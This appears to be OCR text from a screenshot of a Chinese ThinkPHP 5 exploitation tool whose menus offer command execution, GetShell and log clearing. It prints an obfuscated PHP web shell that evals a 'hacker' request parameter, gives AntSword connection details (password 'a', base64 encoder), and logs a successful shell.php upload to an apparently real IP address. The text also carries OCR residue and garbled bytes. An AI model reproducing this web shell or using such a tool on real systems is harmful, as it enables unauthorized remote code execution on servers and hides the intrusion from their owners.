 文件 帮助
URL: http://39.101.182.52/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: shell.php GetShell 清除日志
8 { public function __construct($HNW0F){ @eval("/*Z#��h*u@!hZp4801EnC*/".$HNW0F."/*Z#��h*u@!hZp4801EnC*/"); }}new GV9Zm428($_REQUEST['hacker']);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.101.182.52/shell.php